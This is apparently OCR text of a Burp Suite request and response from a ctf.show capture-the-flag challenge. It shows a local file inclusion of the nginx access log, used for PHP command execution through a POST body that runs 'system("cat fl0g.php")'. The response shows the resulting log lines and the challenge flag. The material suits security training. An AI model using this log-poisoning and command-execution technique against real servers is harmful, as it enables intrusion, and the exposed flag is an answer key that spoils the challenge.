 Send
Cancel
< ▼
> ▼
Target: http://dc6db550-1d94-4f50-
Request
Pretty Raw Hex
\n
1 POST /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: dc6db550-1d94-4f50-913a-9fb5e5d81563.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11
12 1=system("cat fl0g.php");
13
14
请求包要正确：访问的目录；空一行等等
Response
Pretty Raw Hex Render
\n
16 172.12.0.40 - - [27/Jul/2023:08:31:03 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 1178 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
17 172.12.0.40 - - [27/Jul/2023:08:32:01 +0000] "GET / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0<?php
18
19 /*
20 # -*- coding: utf-8 -*-
21 # @Author: h1xa
22 # @Date:   2020-09-16 11:24:37
23 # @Last Modified by:   h1xa
24 # @Last Modified time: 2020-09-16 11:25:00
25 # @email: h1xa@ctfer.com
26 # @link: https://ctfer.com
27
28 */
29
30
31 $flag="ctfshow{7e88af2b-2173-4a1f-8b3b-95b94a597169}";"
32 172.12.0.40 - - [27/Jul/2023:08:32:09 +0000] "GET /?file=
/var/log/nginx/access.log HTTP/1.1" 200 1525 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"
33 172.12.0.40 - - [27/Jul/2023:08:32:41 +0000] "POST / HTTP/1.1" 200
2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0"
34 172.12.0.40 - - [27/Jul/2023:08:32:53 +0000] "POST /?file=
/var/log/nginx/access.log HTTP/1.1" 200 1873 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"
35 172.12.0.40 - - [27/Jul/2023:08:33:33 +0000] "POST /?file=
/var/log/nginx/access.log HTTP/1.1" 200 2082 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0"